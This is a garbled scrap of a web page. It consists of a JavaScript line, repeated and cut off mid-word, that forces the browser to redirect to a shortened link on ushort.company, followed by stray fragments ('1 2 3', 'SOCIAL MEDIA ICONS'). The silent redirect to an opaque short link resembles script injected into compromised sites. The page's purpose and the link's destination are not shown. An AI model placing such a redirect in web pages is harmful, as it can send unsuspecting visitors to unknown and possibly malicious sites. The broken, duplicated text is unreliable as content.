
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
1
2
3
SOCIAL MEDIA ICONS